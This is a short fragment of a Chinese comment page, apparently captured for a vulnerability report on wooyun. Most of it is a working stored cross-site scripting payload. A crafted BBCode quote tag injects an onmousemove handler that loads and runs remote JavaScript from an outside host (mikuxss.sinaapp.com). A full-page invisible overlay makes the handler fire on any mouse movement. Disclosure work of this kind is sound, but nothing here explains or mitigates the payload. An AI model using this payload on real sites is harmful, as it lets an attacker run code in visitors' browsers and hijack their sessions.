 1楼 IPIDkun 昨天 23:02发表
首先发这条评论
发表评论
用 户 名：
u011311506
评论内容：
[quote=u011311506" class="MikuXSS"
onmousemove="$.getScript('http://mikuxss.sinaapp.com
/NyaNya');$('.MikuXSS').hide();" style="font-size:1px;
width:100%;height:100%;position:absolute;left:0px;top:0px;
cursor:default;]首先发这条评论[/quote]
提交
还能输入769个字符
www.wooyun.org